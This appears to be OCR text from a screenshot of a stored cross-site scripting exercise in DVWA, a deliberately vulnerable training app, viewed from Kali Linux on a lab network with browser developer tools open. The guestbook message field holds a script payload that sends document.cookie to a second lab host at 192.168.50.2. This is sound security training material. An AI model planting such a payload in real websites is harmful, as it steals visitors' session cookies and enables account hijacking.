 Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.50.3/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>
image = new Image(); image.src="http://192.168.50.2
/?c="+document.cookie;
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: payload vi
Message: payload viz.
Name: test1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<textarea name="mtxMessage" cols="50" rows="3" maxlength="10000" style="width: 437px; height:
118px;"></textarea>
</td>
</tr>
<tr>
<td width="100">whitespace </td>
<td>
<input name="btnSign" type="submit" value="Sign Guestbook" onclick="return checkForm();"> event
</td>
</tr>
</tbody>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element {
width: 437px;
height: 118px;
}
input, textarea, select { main.cs
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css
font-size: 13px;